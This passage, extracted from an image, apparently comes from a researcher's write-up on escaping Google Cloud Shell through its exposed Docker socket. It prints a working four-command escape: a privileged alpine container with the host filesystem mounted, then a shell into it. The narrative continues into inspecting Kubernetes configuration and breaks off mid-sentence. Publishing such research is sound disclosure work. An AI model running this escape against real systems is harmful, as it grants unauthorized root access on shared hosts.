 Anyone who can communicate with a host based Docker socket can easily escape the container
advertisement
and gain root access on the host at the same time.
Using the script below i escaped to the host.
# create a privileged container with host root filesystem mounted - wtm@offensi.com
sudo docker -H unix:///google/host/var/run/docker.sock pull alpine:latest
sudo docker -H unix:///google/host/var/run/docker.sock run -d -it --name LiveOverflow-container -v
"/proc:/host/proc" -v "/sys:/host/sys" -v "/:/rootfs" --network=host --privileged=true --cap-
add=ALL alpine:latest
sudo docker -H unix:///google/host/var/run/docker.sock start LiveOverflow-container
sudo docker -H unix:///google/host/var/run/docker.sock exec -it LiveOverflow-container /bin/sh
The bigger picture
Now that i had root access on the host, i started exploring the configuration of Kubernetes,
which is stored under ‘/etc/kubernetes/manifests/‘ in YAML files. Based on the Kubernetes
configuration and several hours of inspecting traffic with tcpdump i now had a better overview
of how the Cloud Shell works. I created a quick and dirty high-level diagram to keep a better